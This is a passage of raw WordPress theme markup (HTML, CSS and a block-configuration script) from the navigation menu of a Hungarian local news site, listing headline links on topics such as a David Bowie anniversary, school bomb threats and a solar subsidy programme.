td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tiz_eve_halt_meg_david_bowie/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Tíz éve halt meg David Bowie" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=y-JqH1M4Ya8"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tiz_eve_halt_meg_David_Bowie.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:09</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tiz_eve_halt_meg_david_bowie/"  rel="bookmark" title="Tíz éve halt meg David Bowie">Tíz éve halt meg David Bowie</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly 